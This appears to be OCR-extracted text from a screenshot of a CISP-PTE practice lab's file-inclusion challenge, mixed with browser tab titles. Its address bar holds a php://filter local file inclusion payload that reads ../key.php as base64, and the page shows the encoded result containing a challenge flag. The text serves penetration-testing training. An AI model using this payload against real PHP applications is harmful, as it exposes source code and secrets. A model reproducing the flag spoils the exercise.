 挑战 : 安鸾渗透
挑战详细信息 :
CISP-PTE 认证
CISP-PTE 认证
CISP-PTE 认证
CISP-PTE模拟
订婚强奸案一审
模拟cisp-pte综
不安全 10.20.30.80:1083/vulnerabilities/fu1.php?file=php://filter/read=convert.base64-encode/resource=../key.php
J
应用 百度一下 10.20.30.10 百度翻译-200种语... ChatGPT 挑战 : 安鸾渗透实... GitHub - knownse... 阿里云-计算，为了... 单点登录 - Telnet... YouTube 驱动列表 Google »
基础题目之文件包含
Home
描述
突破它拿KEY
请开始答题！
R2V0IGl0IQ0KPD9waHANCg0KLy9mbGFnezMzZmQyNzc2ODdhODQwNTc3Nzc1NDY4N2Y2NWIxMDRlfQ0KPz4NCg
Copyright © HBWH CISP-PTE